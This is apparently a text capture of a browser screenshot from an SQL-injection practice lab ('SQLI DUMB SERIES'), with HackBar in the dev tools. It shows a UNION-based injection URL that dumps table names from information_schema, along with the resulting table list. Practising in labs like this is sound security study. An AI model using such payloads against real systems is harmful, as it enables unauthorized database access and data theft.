 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
http://45.32.113.109:42725/Less-1/?id=-1' union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema='security' --+
Split URL
过滤输出